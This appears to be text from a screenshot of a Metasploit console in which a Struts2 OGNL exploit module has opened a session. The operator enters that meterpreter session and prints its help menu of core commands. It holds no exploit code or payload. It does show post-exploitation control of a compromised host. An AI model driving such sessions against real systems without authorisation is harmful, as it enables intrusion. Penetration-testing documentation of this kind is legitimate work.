 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script
bglist                    Lists running background scripts
bgrun                     Executes a meterpreter script as a background thread
channel                   Displays information or control active channels
close                     Closes a channel
detach                    Detach the meterpreter session (for http/https)
disable_unicode_encoding  Disables encoding of unicode strings
enable_unicode_encoding   Enables encoding of unicode strings
exit                      Terminate the meterpreter session
guid                      Get the session GUID
help                      Help menu
info                      Displays information about a Post module
irb                       Open an interactive Ruby shell on the current session
load                      Load one or more meterpreter extensions
machine_id                Get the MSF ID of the machine attached to the session
pry                       Open the Pry debugger on the current session
quit                      Terminate the meterpreter session
read                      Reads data from a channel
resource                  Run the commands stored in a file
run                       Executes a meterpreter script or Post module
secure                    (Re)Negotiate TLV packet encryption on the session
sessions                  Quickly switch to another session
use                       Deprecated alias for "load"